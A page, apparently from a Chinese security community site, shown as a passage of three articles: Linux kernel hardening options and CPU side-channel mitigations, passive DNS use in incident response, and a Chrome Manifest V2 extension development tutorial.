* 无硬件 PCID 支持的,维护的页目录数量只有一个,进出内核的时候屏蔽页目录项的相关访问权限
* 有硬件 PCID 支持的 WEAKUDEREF,维护两个页目录,并且将用户空间也备份进内核页目录,屏蔽相关访问位,进出内核时切换 CR3
* 有硬件 PCID 支持的 STRONGUDEREF,维护两个页目录,不备份用户空间,内核空间的 TLB 常驻不刷新,减少性能损耗
参考:<https://github.com/hardenedlinux/grsecurity-101-tutorials/blob/master/grsec-code-analysis/PAX_MEMORY_UDEREF.md>
### DEFAULT_MMAP_MIN_ADDR=65536
`MMAP_MIN_ADDR`是内核中的一个配置选项,它能指定mmap产生的最小虚拟地址。如果这个值设置过于小会增加内核空指针问题导致的安全风险,小地址空间也可能配合其他漏洞做进一步的利用。阻止程序映射较低虚拟内存地址也有不方便的地方,有少部分应用会依赖映射低地址,比如`dosemu`,`qemu`,`wine`。
参考:<https://wiki.debian.org/mmap_min_addr>
### X86: pti=on (PAGE_TABLE_ISOLATION)
内核页表隔离(KPTI)的前身为KAISER,它是在其基础上增加实现了完全分离用户空间与内核空间的页表来解决页表泄露的问题。实现细节上,在创建全局页目录(PGD)的时候会创建两份,一份在内核运行时使用,另外一份在用户空间运行时使用,这样在切换内核空间和用户空间时PGD也会切换,这两个PGD有着相同的结构,但属于用户空间的PGD中的内核空间大部分会缺失。
参考:<https://lwn.net/Articles/741878/>
### ARM: kpti=on (UNMAP_KERNEL_AT_EL0)
选项开启后当在用户空间运行时会取消内核的映射,这个保护是针对之前爆出的熔断漏洞,它利用CPU的推测行为绕过MMU权限检查,泄露内核数据到用户空间中。在因为系统调用触发中断等等情况时又会把内核暂时映射回来。
参考:<https://cateee.net/lkddb/web-lkddb/UNMAP_KERNEL_AT_EL0.html>
### mitigations=auto,nosmt
选项控制针对CPU的保护措施,`auto`会开启所有的保护,`nosmt`会关闭CPU的同步多线程功能。这样每个CPU核的辅助CPU将不会被激活,并且只使用每个CPU核上的主线程。
参考:<https://unix.stackexchange.com/questions/554908/disable-spectre-and-meltdown-mitigations>
### X86: MICROCODE
Intel为了应对幽灵,针对MICROCODE的生成问题打上补丁。在原来的微码ROM下面又增加了一小块SRAM存储,利用它来在ROM上打补丁。补丁的过程需要微码解码器的硬件支持,基本是向量替换的方式。
参考:<https://zhuanlan.zhihu.com/p/86432216>
### RESPECTRE
`Pax/Grsecurity`开发出的防御幽灵的安全机制。它是一个gcc编译器插件,它会理解代码的原始含义并自动的重构,用来消除能基于推测的侧信道信息。实际的效果测试表明只占用内核性能的0.3%。
参考:<https://grsecurity.net/respectre_announce>
### Manual usage of nospec barriers
内核提供的通用API确保在分支预测的情况下边界检查是符合预期的。这里主要设计了两个API `nospec_ptr(ptr, lo,
hi)`和`nospec_array_ptr(arr, idx,
sz)`,第一个API会限制ptr在lo和hi的范围内,防止指针越界;第二个API会限制idx只有在`[0,sz)`的范围中才能获得`arr[idx]`的数据。
参考:<https://lwn.net/Articles/743278/>
### X86: spectre_v2=on (RETPOLINE)
这是针对幽灵和熔断安全漏洞的v2补丁,引入了`retpoline`技术通过`spectre_v2`参数控制。参数有多个配置选项,总结如下:
* on,表示无论硬件如何,都开启
* off,表示物理硬件如何,都关闭
* auto,表示内核根据当前CPU model自动选择mitigation方法。参考的因素包括:
* cpu model
* 是否有可用微码(也就是针对IBRS和IBPB提供的固件)
* 内核配置选项CONFIG_RETPOLINE是否配置
* 编译内核用的编译器是否提供了新的编译选项:-mindirect-branch=thunk-extern
* retpoline/retpoline,generic/retpoline,amd 一共三种`RETPOLINE`选项,最后对应五种配置
参考:<http://happyseeker.github.io/kernel/2018/05/31/about-spectre_v2-boot-parameters.html>
### ARM: HARDEN_BRANCH_PREDICTOR
这个配置选项是为了阻止分支预测攻击加固分支预测,针对CPU的分支预测攻击是控制分支预测执行攻击者精心构造的分支路径。通过清除内部分支预测的状态并限制某些情况下的预测逻,可以部分缓解这种攻击。
参考:<https://cateee.net/lkddb/web-lkddb/HARDEN_BRANCH_PREDICTOR.html>
### X86: spec_store_bypass_disable=on
这个配置选项控制是否开启对`Speculative Store Bypass`的加固以及采用什么方式加固。配置选项如下:
* off,表示不开启任何加固
* on,表示全局关闭CPU的`Speculative Store Bypass`优化
* prctl,表示使用prctl进行加固
* seccomp,表示使用seccomp进行加固
* auto,表示自动选择加固方式,若系统支持seccomp框架,则默认采用 seccomp 加固方式,否则采用 prctl 加固方式
幽灵的v4版本开始利用`store buffer bypass`泄露信息,现代的CPU为了提升性能都会假设`store
buffer`中不存在当前内存地址的更新值,直接开始执行之后的指令,如果之后发现`store
buffer`中确实存在更新的值,就会丢弃之前执行的结果,然而这导致之前执行时已经泄露相关的信息。所以这里推荐的是直接关闭CPU的`Speculative
Store Bypass`优化。
参考:<https://www.sohu.com/a/357494787_467784>
### ARM: ssbd=force-on
一个ARM架构针对`Speculative Store Bypass`的加固配置,控制`Speculative Store Bypass
Disable`的开关,和x86的配置比较相似。配置选项如下:
* force-on,无条件对内核和用户空间开启加固
* force-off,无条件对内核和用户空间关闭加固
* kernel,开启对内核的加固,并且为用户空间提供用来加固的prctl接口,可以选择性的加固需要的地方。
参考:<https://lkml.org/lkml/2018/5/24/812>
### X86: mds=full,nosmt
MDS(Microarchitectural Data Sampling,微架构的数据采样)攻击是利用处理器的预测执行,通过测信道获取`store
buffer`,`fill buffer`,`load
buffer`中的数据。通过这个攻击能从用户空间获得内核数据,但是由于攻击无法构造特定的内存地址以获取特定地址处的内存数据,因而只能通过采样的方式获取某一内存地址处对应的数据,攻击者需要收集大量数据才有可能推测出敏感数据。
这个配置的选项如下:
* off,表示不开启MDS的加固
* full,表示开启CPU buffer clear,但是不关闭SMT
* full+nosmt,表示开启CPU buffer clear,同时会关闭SMT
而针对MDS攻击的加固主要是从内核态切换到用户态时对`store buffer`,`fill buffer`,`load
buffer`等缓存进行清空,另外还需要配合关闭SMT,以防止同一个核心上的辅助CPU重新填充这些缓存。
参考:<https://www.kernel.org/doc/html/latest/admin-guide/hw-vuln/mds.html>
<http://www.360doc.com/content/21/0207/15/15915859_961159696.shtml>
### X86: l1tf=full,force
L1TF(L1 Terminal Fault,L1终端错误)同样是利用CPU的预测执行来获取物理页的内容。Linux中使用PTE(page table
entry)来实现虚拟地址到物理地址之间的转换,PTE其中的PFN(page frame number)字段描述对应`page
frame`的物理地址,P(present)表示当前虚拟地址是否存在对应的物理地址,即是否为该虚拟地址分配了对应的 physical page
frame。进程在使用虚拟地址访问内存时,会首先找到该虚拟地址对应的 PTE,若 P 字段为 0,则会发生 page fault;若 P 字段为 1,根据
PFN 字段的值在 L1 data cache 中寻找是否存在缓存。
Intel 处理器在判断 P 标志位是否为 1 的时候,在判断尚未结束之前会预测执行之后的代码,即根据 PFN 字段的值在 L1 data cache
中寻找是否存在缓存。若缓存命中,那么通过 cache 侧信道攻击,攻击者就可以获取某一物理地址处的内存数据。
这个配置的选项如下:
* off,表示不开启任何L1TF加固
* flush,表示开启条件性的L1D flush加固,关闭SMT Disabling
* flush+nowarn,同样开启L1D flush加固,关闭SMT Disabling,不会产生waring警告
* flush+nosmt,表示开启条件性的L1D flush加固,开启SMT Disabling加固
* full,表示开启无条件的L1D flush加固,开启SMT Disabling加固
* full+force,与full效果相同,但无法通过sysfs接口在运行时动态开启或关闭L1D flush或者SMT Disabling
考虑到攻击的条件是对应物理地址在L1数据缓存中命中,那么每次在切换时把缓存清除即可。L1D flush是指在host
kernel每次进入guest之前,都清空L1的数据缓存,由于清除缓存会带来性能下降的问题,所以又分成条件性清除和无条件清除,无条件就是应用到每次的`VMENTER`都会进行清除,条件执行是当`VMEXIT`和`VMENTER`之间执行的代码都是不重要的路径时,不会执行清除操作。
参考:<https://www.kernel.org/doc/html/latest/admin-guide/hw-vuln/l1tf.html>
<http://www.360doc.com/content/21/0207/15/15915859_961159696.shtml>
### SLAB_FREELIST_RANDOM
开启配置选项会随机化slab的freelist,随机化用于创建新页的freelist为了减少对内核slab分配器的可预测性。这样能增加堆溢出攻击的难度。
参考:<https://cateee.net/lkddb/web-lkddb/SLAB_FREELIST_RANDOM.html>
### SHUFFLE_PAGE_ALLOCATOR
开启配置选项会使得页分配器随机分配内存,页分配器的随机化分配过程会提高内存端缓存映射的平均利用率,并且随机化的过程也能让页面分配不可预测,能够搭配`SLAB_FREELIST_RANDOM`让整个分配过程更加难以预测。尽管随机化能提高缓存利用率,但会对没有缓存的情况产生影响,因此,默认情况下,只会在运行时检测到有内存缓存之后才会启用随机化,也可以使用内核命令行参数`page_alloc.shuffle`强制开启。
参考:<https://cateee.net/lkddb/web-lkddb/SHUFFLE_PAGE_ALLOCATOR.html>
### slab_nomerge
选项开启之后会禁止相近大小的slab合并,这个能有效防御一部分堆溢出的攻击,如果slab开启合并,被堆溢出篡改的slab块合并之后通常可以扩大攻击范围,让整个攻击危害更大。
参考:<https://tails.boum.org/contribute/design/kernel_hardening/>
<a href=”https://patchwork.kernel.org/project/kernel-hardening/patch/1497915397-93805-24-git-send-email-[[email protected]](mailto:[email protected])/””>https://patchwork.kernel.org/project/kernel-hardening/patch/[email protected]/
### unprivileged_userfaultfd=0
这个标志位是控制低权限用户是否能使用`userfaultfd`系统调用,标志设置为1时,允许低权限用户使用,设置为0时禁止低权限用户使用,只有高权限用户能够调用。`userfaultfd`是Linux中处理内存页错误的机制,用户可以自定义函数处理这种事件,在处理函数没有结束之前,缺页发生的位置将会处于暂停状态,这会导致一些条件竞争漏洞的利用。所以最好的办法是只让高权限用户有使用的权限。
参考:<a href=”https://patchwork.kernel.org/project/linux-fsdevel/patch/20190319030722.12441-2-[[email protected]](mailto:[email protected])/””>https://patchwork.kernel.org/project/linux-fsdevel/patch/[email protected]/
### DEBUG_{LIST,SG,CREDENTIALS,NOTIFIERS,VIRTUAL}
这一组配置选项用于调试内核。
* `DEBUG_LIST`:用于调试链表操作,开启之后会在链表操作中执行额外检查
* `DEBUG_SG`:用于调试SG表的操作,开启之后会检查scatter-gather表,这个能帮助发现那些不能正确初始化SG表的驱动
* `DEBUG_CREDENTIALS`:用于调试凭证管理,开启之后对凭证管理做调试检查,追踪`task_struct`到给定凭证结构的指针数量没有超过凭证结构的使用上限
* `DEBUG_NOTIFIERS`:用于调试通知调用链,开启之后会检测通知调用链的合法性,这个选项对于内核开发人员非常有用,能确保模块正确的从通知链中注销
* `DEBUG_VIRTUAL`:用于调试虚拟内存转换,开启之后在内存转换时会合法性检查(待确认)
参考:<https://cateee.net/lkddb/web-lkddb/DEBUG_LIST.html>
<https://github.com/torvalds/linux/blob/master/lib/Kconfig.debug#L1540>
### BUG_ON_DATA_CORRUPTION
开启配置选项会在检查到数据污染时触发一个bug,如果想要检查内核内存结构中的数据污染可以开启这个选项。能有效防御缓冲区溢出类漏洞。
参考:<https://cateee.net/lkddb/web-lkddb/BUG_ON_DATA_CORRUPTION.html>
### STATIC_USERMODEHELPER
这个选项会强制所有的`usermodehelper`通过单一的二进制程序调用。在默认情况下,内核会通过`usermodehelper`的内核接口调用不同的用户空间程序,其中的一些会在内核代码中静态定义或者作为内核配置选项。然而,其中的另外一些是在运行时动态创建的或者在内核启动之后能修改。为了增强安全性,会重定向所有的调用到一个特定的不能改变的二进制程序上,这个程序的第一个参数是需要被执行的用户空间程序。
参考:<a href=”https://patchwork.kernel.org/project/kernel-hardening/patch/[[email protected]](mailto:[email protected])/””>https://patchwork.kernel.org/project/kernel-hardening/patch/[email protected]/
### LOCKDOWN_LSM
这个相关的`locked_down`能让LSM(Linux Security
Module)通过hook的方法锁定内核,阻止一些高危操作。比如加载未签名的模块,访问特殊文件`/dev/port`等等。
参考:<https://lwn.net/Articles/791863/>
## 总结
内核防御机制多种多样,大体上较为通用的思路有限制权限的以SMEP,SMAP为代表,有做地址空间分离的,有通过随机化增加预测难度的,有插入特殊数据块或者检查返回地址防御缓冲区溢出的,有擦除混淆数据防止泄露的。最后可以看到Linux内核的很多优秀的防御机制都来自于`PaX/Grsecurity`,该组织提供的防御思路比各大厂商领先好几年,在学习之余不由得敬佩这20年来他们为内核防御做出的杰出贡献。
## Reference
<https://ayesawyer.github.io/2019/08/16/%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8%E6%9C%BA%E5%88%B6%E2%80%94%E2%80%94Android-Linux/>
<https://www.jianshu.com/p/4bc65d4477d3>
<https://github.com/bsauce/kernel-security-learning>
<https://github.com/hardenedlinux/grsecurity-101-tutorials>
<https://kernsec.org/wiki/index.php/Main_Page>
<https://hardenedlinux.github.io/announcement/2017/04/29/hardenedlinux-statement2.html>
|
社区文章
|
# 在事件响应中使用被动DNS
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://www.vanimpe.eu/2016/02/27/passive-dns-for-incident-response/>
译文仅供参考,具体内容表达以及含义原文为准。
在过去的几年当中,我们已经经历了大量针对DNS基础设施的攻击威胁,例如针对验证域名服务器的DDoS攻击,利用域名服务器作为DDoS攻击的放大机制,顶替注册账户以修改授权信息,缓存投毒攻击以及由恶意软件实现的域名服务器滥用等等。但值得庆幸的是,如今我们也拥有了更多能够抵御这些威胁的强大新型安全机制,包括DNS安全扩展,响应策略区以及响应速率限制等手段。
而就目前而言,DNS安全乃至互联网整体安全强化领域最具前景的实施方案还没有得到充分发挥——也就是被动DNS数据。
**什么是被动DNS?**
根据[isc.org](http://www.isc.org/blogs/join-the-global-passive-dns-pdns-network-today-gain-effective-tools-to-fight-against-cyber-crime/)的描述,被动DNS最初于2004年由Florian
Weimer发明,旨在对抗恶意软件。根据其定义,递归域名服务器会响应其接收到的来自其它域名服务器的请求信息,然后对响应信息进行记录并将日志数据复制到中央数据库当中。
从实践的角度出发,收集与分析被动DNS(Passive
DNS)数据能够帮助我们识别恶意站点并对抗钓鱼及恶意软件。这到底意味着什么呢?实际上,这就是一个存储了大量DNS解析数据的历史数据库。这意味着你可以查询到某一域名曾经解析过的IP地址。即使这一域名已经从域名服务器中移除了,你也可以查询到相关的信息。
当接收到查询请求时,域名服务器会首先检查自身缓存以及权威数据以获取请求所需的内容。如果解析内容尚不存在,则会进一步查询root域名服务器作为参考直到找出能够提供相关查询结果的验证域名服务器,最后查询其中的验证域名服务器来进行结果检索。值得注意的是,大部分的被动DNS数据会在“高于”检索域名服务器的位置被立即捕获。
这也就意味着,被动DNS数据大多由来自互联网上验证域名服务器的参考与查询结果构成(当然,其中也包含部分错误信息)。这部分数据拥有时间戳,经过重复数据删除与压缩,而后被复制到中央数据库内以备归档与分析。需要注意的是,整个流程捕捉到的是服务器到服务器之间的通信内容,而非来自存根解析器并指向递归域名服务器的查询内容。
**我们为什么要使用被动DNS?**
当我们需要进行事件响应调查时,你就会发现被动DNS是非常有用的。
各类企业都会采用不同的数据库来容纳被动DNS“传感器”所发来的上传数据。目前人气最高且最为知名的当数Farsight
Security公司所打造的被动DNS数据库——DNSDB。在这一DNSDB中包含有多年以来由全世界范围内所有传感器收集而来的数据。对被动DNS数据库进行查询能够提供大量极具实用价值的信息。举例来说,大家可以通过查询被动DNS数据库来查找与某一网站相关联的DNS查询记录,或者自某一时间开始该网站曾经使用过哪些域名服务器,又或者另有哪些其它区域在使用同一套域名服务器。更进一步来讲,大家也可以选择某个已知的恶意IP地址,并查询各被动DNS传感器最近映射至该IP地址的全部相关域名服务器。
被动DNS::客户端-不同的服务器
被动DNS::客户端可以支持不同的被动DNS服务器:
l BFK.de
l Mnemonic
l PassiveDNS.cn
l CIRCL
l VirusTotal
l PassiveTotal
l DNSDB
我认为,现在功能最为强大的服务器就是[PassiveTotal](https://www.passivetotal.org/)了。PassiveTotal允许用户使用其他的外部源来检索数据,并且还能够帮助用户最大程度地使用检索结果。
**安装和配置**
在其GitHub的主页上已经提供了PassiveDNS::客户端的详细安装方法,用户可以访问该[页面](https://github.com/chrislee35/passivedns-client)来获取这一部分的内容。首先,我们需要使用git clone命令来进行远程下载和安装:
git clone https://github.com/chrislee35/passivedns-client.git
cd passivedns-client.git
sudo gem install passivedns-client
当你完成安装之后,你需要创建一个配置文件,配置文件的存储目录通常为$HOME/.passivedns-client。
在我的操作过程中,我使用的是PassiveTotal和VirusTotal,所以我的配置文件结构如下:
[virustotal]
APIKEY = key
[passivetotal]
APIKEY = key
**输出格式**
被动DNS::客户端支持使用大量不同的输出格式。在默认情况下,它会将输出数据显示在命令控制台之中。如果你想要获取到更丰富的内容,你可以选择使用JSON,XML或者CSV等格式的数据。如果你需要使用不同格式的输出数据,那么以下是我给大家提供的设置方法:
-c CSV
-x XML
-j JSON
-t ASCII text
**查询不同的服务器**
被动DNS::客户端同样还支持下列服务器:
l -d3 use 360.cn
l -dc use CIRCL
l -dd use DNSDB
l -dp use PassiveTotal
l -dv use VirusTotal
运行你自己的被动DNS服务器
被动DNS 传感器
如果大家想要运行自己的被动DNS服务器,那么还需要进行一些配置。你可以使用Farsight安全公司所提供的[被动DNS传感器](https://archive.farsightsecurity.com/Passive_DNS_Sensor/)。它可以帮助你向社区贡献更多有价值的数据集,并让你的努力和付出更加的有意义。
当然了,大家也可以选择使用自己的被动DNS传感器,并且只在服务器内部使用这些数据。我发现,最佳的选择就是使用Gamelinux.org所提供的[被动DNS服务](https://github.com/gamelinux/passivedns)。从更高的层次来看,它可以算得上是一个网络嗅探器,它可以提取出网络流量中的DNS数据包,并将数据包的内容存储在日志文件中。你可以使用一个Perl脚本来监测日志文件中的内容,并且通过SQL语句来将这些内容存储至关系数据库中。
**与Moloch配合使用**
我最近才开始研究如何使用[Moloch](https://github.com/aol/moloch)来获取完整的网络通信数据。Moloch可以将网络通信数据的详细信息存储至中央服务器中,以便我们日后对其进行分析处理。
Moloch是一个开源项目,它提供了PCAP浏览的web界面,能够大规模地捕获IPv4数据包(PCAP),而且还可以帮助技术人员搜索内容和输出结果。它的API都是公开的,并且允许用户直接下载PCAP数据和JSON格式的会话数据。
Moloch允许用户直接对DNS查询请求进行检索,但是我发现,如果需要在一定时间内从指定的域名中提取出所有的查询请求和结果,那么整个过程就显得有些麻烦了。
**传感器的位置标注**
由于我们所能配置的传感器数量有限,所以我们应该更加谨慎地选择传感器的位置。如果用户能够直接将DNS查询请求发送至网络上,那么你将有可能无法捕捉到完整的通讯数据,因为传感器是无法捕捉到这类通信流量的。在理想情况下,你可以要求用户使用你所配置的DNS服务器,并且阻止所有的发送至其他DNS服务器的查询请求。除此之外,你公司网络的DNS服务器也不失为一个放置被动DNS传感器的好地方。
**总结**
我很早之前就已经了解到了有关被动DNS的知识,但是在此之前我从未尝试去使用过它。在最近的一次[技术研讨会](https://www.first.org/events/colloquia/munich2016)上,相关技术人员曾给我介绍了Moloch系统,在我对这一检索系统进行了分析和研究之后,我觉得这个系统可以与被动DNS配合使用。
总的来说,如果你需要进行事件响应调查,我认为被动DNS(无论是线上还是线下的)对你来说将会是一个非常有价值的信息源。
|
社区文章
|
> [TOC]
## 理论基础
1. Chrome扩展一般指通过Chrome提供的API进行编程,自定义处理一些浏览器的行为或功能的软件。
2. 常用的浏览器Chrome、新版Edge、Opera、brave等浏览器均基于 [Chromium 开源项目](https://www.chromium.org/Home)内核进行开发,故在一定程度上可以通用部分常见浏览器API,即所谓的Edge浏览器可以安装Chrome扩展的原理依据。
* Chromium 浏览器之间不存在 API 奇偶校验,所以尽管使用同一浏览器内核,但不同的内核版本和后续开发目标仍然可能影响浏览器API的提供。故一个完善的多浏览器支持的扩展可能需要根据对应浏览器文档修改差异的API调用。
* Chrome API 文档: <https://developer.chrome.com/extensions/api_index>
* Opera API 文档: <https://dev.opera.com/extensions/apis>
* Edge API 文档: <https://learn.microsoft.com/zh-cn/microsoft-edge/extensions-chromium/developer-guide/api-support>
* Firefox浏览器使用开源内核Gecko,但由于Firefox v57后引入WebExtensions API并不断完善,实际上Firefox的扩展API和Chrome内核的扩展API有很大程度的兼容。经过一定实际测试,在大多数情况下,为Chrome的浏览器编写的扩展程序只需进行一些更改即可在 Firefox 中运行。
* 移植Chrome扩展到Firefox: <https://extensionworkshop.com/documentation/develop/porting-a-google-chrome-extension/>
* Firefox 扩展开发文档: <https://developer.mozilla.org/zh-CN/docs/Mozilla/Add-ons/WebExtensions>
3. 扩展基于网页技术(HTML、JavaScript和 CSS)构建而成。它们在单独的沙盒执行环境中运行,并与 Chrome 浏览器进行交互。即主要的程序逻辑由JavaScript编写,在单独的网页(Manifest V2)或Service Worker(Manifest V3)中执行。
4. Chrome扩展目前主要分为Manifest V2和Manifest V3两个架构,两种架构所支持的API和运行原理有很大差异。
* 谷歌目前已经停止允许公开可见性(public)的V2扩展进入谷歌扩展商店(2022.6)。根据最新的计划(2022.9.28),谷歌浏览器可能会在(2023.1)Chrome v112实验性的停止开发版对V2架构扩展的支持,在(2023.6)Chrome v115实验性的停止稳定版对V2架构扩展的支持,在(2024.1)停止对V2企业策略(即私有扩展)的支持并移除所有谷歌扩展商店的V2架构扩展。
* 但是由于Chrome Manifest V3的机制的激进更改和少许偶发性的Bug,导致大量常用扩展仍未升级为Manifest V3架构,Manifest V2仍然是目前的扩展主流。
* Manifest V1架构已在Chrome v18后弃用。
* 目前在开发者模式加载未打包的插件时,会有Manifest V2已经不建议使用的告警。
## Manifest V2扩展开发实战
目前扩展开发还是建议先大概读一下官方文档,大致了解扩展的基本结构和可以使用的API,再根据自己的需求查看对应API的详细调用格式。
* Chrome官方文档地址: <https://developer.chrome.com/docs/extensions/mv3/>
* Chrome官方文档地址(Manifest V2):<https://developer.chrome.com/docs/extensions/mv2/>
* 中文版文档地址(Manifest V3): <https://doc.yilijishu.info/chrome/intro.html>
下面会根据一个简单的编码/解码扩展实现来讲述一下安全扩展快速开发可能涉及到的内容。
### 清单文件manifest.json
简单来说,Chrome扩展是由清单文件manifest.json、扩展运行逻辑脚本JS文件、资源文件(如HTML、CSS、图片文件等,非必须)组成的。
按照Chrome扩展的要求,清单文件manifest.json必须放置在扩展文件夹的根目录,除此以外扩展对其他的js或资源文件没有任何的目录要求(对于Manifest
V3来说,background javascript文件必须与清单文件同样放置于扩展根目录)。
以下为Github某插件项目的文件结构:
完整的清单文件的选项可以查看官方文档中的模板:
<https://developer.chrome.com/docs/extensions/mv2/manifest/>
清单文件manifest.json决定了浏览器以怎样的方式处理扩展的JS与资源文件,这些配置将以json键值对的形式被解析,下面是一个清单文件的简单示例,开发者可以通过自己的需求对非必须字段进行删改。
{
// 插件名称
"name": "BrowerToolkit",
// 插件作者
"author": "Ghroth",
// 插件版本
"version": "1.0",
// 插件架构
"manifest_version": 2,
// 插件描述
"description": "Encode/Decode、Set Cookie",
// 插件图标
"icons": {
"16": "resource/img/ico.png",
"64": "resource/img/ico.png"
},
// 插件后台运行脚本
"background": {
// 始终运行,不会在空闲时休眠
"persistent": true,
// 后端运行脚本路径
"scripts": ["resource/js/background.js"]
},
// 浏览器右上角插件栏设置
"browser_action": {
// 将鼠标悬停在操作图标上时向用户提供简短说明
"default_title": "BrowerToolkit",
// 插件栏图标
"default_icon": "resource/img/ico.png",
// 插件栏点击后弹出页面地址
"default_popup": "resource/html/popup.html"
},
"permissions": [
// API的使用权限
"contextMenus",
// 对相应网站的访问权限
"http://*/*",
"https://*/*"
],
// CSP
// 需要内联CSS生效的,style-src后面添加'unsafe-inline'
// 需要进行web3模板生成的,script-src后面添加'unsafe-eval'
"content_security_policy": "style-src 'self' 'unsafe-inline'; script-src 'self' 'unsafe-eval'; object-src 'self';"
}
### 后台脚本background
后台脚本在插件中处于一个服务端的角色,由指定的HTML页面或JS文件承担,开发者一般将需要后台持续运行的代码逻辑放置在后台脚本中。
后台脚本通过清单文件中的background键进行配置,子键page决定了后台页面的路径,子键scripts决定了后台脚本的路径(该子键和page互斥,传入参数为字符串数组),子键persistent决定了脚本是否持续运行(即在不使用时休眠以节约浏览器资源)。
需要注意的是,当persistent的值为false,即后台脚本不持续运行时,后台脚本中的JS全局变量是不可靠的,其保存的值会在脚本休眠时被删除(这一机制的类似模式在Manifest
V3中成为强制要求),此时可以使用Chrome提供的storage接口进行数据的同步或异步的保存。当persistent的值为true时,开发者可以放心的使用后台脚本中的全局变量,他们会符合正常逻辑的在浏览器开启或扩展刷新(即后台脚本加载)时被定义,浏览器关闭时(即后台脚本移除)时被移除。
下面示例为后台脚本background.js的代码,它将在插件安装时使用contextMenus API在网页的右键菜单中添加相关可选项,API的用法将会在
**Chrome API调用** 这部分进行详细解释。
chrome.runtime.onInstalled.addListener(function () {
chrome.contextMenus.create({title: "WebToolkit", id: "WebToolkit", enabled: true}, function(){
chrome.contextMenus.create({title: "对选中内容进行base64解码", parentId: "WebToolkit"});
});
})
### 用户界面、browser_action、page_action和弹出页面popup
清单文件中的browser_action键则定义了一个出现在扩展栏的图标,它接受default_title、default_icon、default_popup等子键来分别决定图标标题(鼠标悬浮时显示的文字描述)、图标图片和点击时弹出的popup页面。
类似的键还有page_action,它接受的子键与browser_action类似,但是此类图标并非一直可用,通过
**pageAction** 或 **declarativeContent**
等API决定此图标在某些页面上是否可用。对于低版本的Chrome来说,page_action最早设计出现在地址栏尾部,后来高版本Chrome将其移至扩展栏处(即与browser_action一致)。
对于弹出页面popup来说,这个页面将是大多数扩展进行数据展示和用户逻辑处理的页面。它将在点击工具栏图标时加载和渲染相关元素,初始化内部JS代码。用户在点击popup以外的浏览器界面时将会关闭popup,此时所有的元素和变量都将被销毁。以下为扩展Wappalyzer的弹出页面。
下面是示例扩展在popup中的代码,它通过html和js定义了一个进行编码转换的输入框,可用通过选择编码方式进行编码解码。
<body>
<textarea rows="10" cols="50" placeholder="待处理文本" id="codetext"></textarea>
<select id="codeselect" >......</select>
<input type="button" value="处理" id="codebutton">
<script type="text/javascript" src="../js/popup.js"></script>
</body>
# popup.js
var codetextarea = null
var atext = ""
var btext = ""
var stext = ""
var codebutton = document.getElementById("codebutton")
codebutton.onclick = codetext
function codetext() {
atext = ""
btext = ""
stext = ""
codetextarea = document.getElementById("codetext")
atext = codetextarea.value
stext = document.getElementById("codeselect").value
if (atext != "" && stext != "") {
switch (stext) {
case "0":
// Base64 Decode
btext = atob(atext)
break;
case "1":
// Base64 Decode(中文UTF8+Url编码处理)
btext = decodeURIComponent(atob(atext))
break;
......
default:
btext = ""
}
}
if (btext != "") {
codetextarea.value = btext
}
}
需要注意的是,这里的popup页面文件内部无法使用`<script>`标签或`onclick`属性来执行或指定相关js方法,因为清单文件manifest.json中规定了CSP的script-src,禁止了内联js的使用,可以通过修改CSP或引用外部js文件解决。
# 报错代码
<input type="button" value="处理" onclick="codetext" >
# 报错内容
Refused to execute inline event handler because it violates the following Content Security Policy directive: "script-src 'self' 'unsafe-eval'". Either the 'unsafe-inline' keyword, a hash ('sha256-...'), or a nonce ('nonce-...') is required to enable inline execution. Note that hashes do not apply to event handlers, style attributes and javascript: navigations unless the 'unsafe-hashes' keyword is present.
# 修改后代码
<input type="button" value="处理" id="cbutton">
<script type="text/javascript" src="../js/popup.js"></script>
# popup.js
var codebutton = document.getElementById("codebutton")
codebutton.onclick = codetext
### 使用前端框架
当开发者使用Vue等新一代前端框架及其配套的UI框架时(这里以Vue为例),可能会涉及扩展的特性进行针对处理,以下面引入框架为例进行讲解:
一般引入Vue框架有两种方式,Vue脚手架或者CDN/本地引入global.js文件。
首先脚手架方式引入的话,是由脚手架进行Vue模板的编译工作,此时无需额外处理,需要了解的是,默认的发布生产版本将会将生产版本放置在默认的dist文件夹,开发者可以使用修改配置文件的build模块outDir参数修改生成目录到扩展的相关页面对应的目录下。
// 安装并执行 create-vue, 创建Vue项目
npm init vue@latest
// 进入对应的Vue项目,按照依赖并启动在线开发端口
cd projectname
npm install
npm run dev
// 发布生产环境
npm run build
在实时修改代码后,dev开发端口开启的web业务的页面内容会实时更新,但是插件目录的部署文件仍然需要手动执行命令来生成,为了解决这个问题,可以使用nodemon库来监控代码修改和自动编译文件到插件目录。
npm install nodemon
# package.json scripts键
"scripts": {
"dev": "vite",
"build": "vite build",
// 监控代码修改和自动编译
"build:watch": "nodemon --watch src --exec npm run build --ext \"ts,vue\"",
"preview": "vite preview --port 4173"
},
npm run build:watch
当使用CDN/本地引入global.js文件的方式引入Vue框架时,使用默认的CSP可能会导致无法使用eval用于Vue编译模板文件导致报错,此时可以在`script-src` 中添加`'unsafe-eval'`来允许页面加载时编译自身Vue模板内容。
// 默认CSP
"content_security_policy": "style-src 'self'; script-src 'self'; object-src 'self';"
// 修改后CSP
"content_security_policy": "style-src 'self' 'unsafe-inline'; script-src 'self' 'unsafe-eval'; object-src 'self';"
### Chrome API调用
Chrome API为浏览器为开发者开放的相关接口,绝大多数的扩展改变浏览器原有行为都是通过调用Chrome
API实现的。开发者可以根据自身需求调用Chrome API或通过JS自行实现来实现预期的扩展功能。
Manifest V2支持的API类型如下表(机翻):
API权限声明 | 概述
---|---
自定义扩展用户界面 |
浏览器操作 | 将图标、工具提示、锁屏提醒和弹出窗口添加到工具栏。
命令 | 添加触发操作的键盘快捷键。
上下文菜单 | 将项目添加到谷歌浏览器的上下文菜单中。
多功能盒 | 将关键字功能添加到地址栏。
覆盖页面 | 创建“新标签页”、“书签”或“历史记录”页面的新版本。
页面操作 | 在工具栏中动态显示图标。
构建扩展实用程序 |
可访问性(a11y) | 使扩展程序可供残障人士访问。
背景脚本 | 当有趣的事情发生时,检测并做出反应。
国际化 | 使用语言和区域设置。
身份 | 获取 OAuth2 访问令牌。
管理 | 管理已安装和正在运行的扩展。
消息传递 | 从内容脚本到其父扩展进行通信,反之亦然。
选项页面 | 允许用户自定义扩展。
权限 | 修改扩展程序的权限。
存储 | 存储和检索数据。
修改和观察浏览器 |
书签 | 创建、组织和操作书签行为。
浏览数据 | 从用户的本地配置文件中删除浏览数据。
下载 | 以编程方式启动、监视、操作和搜索下载。
字体设置 | 管理浏览器的字体设置。
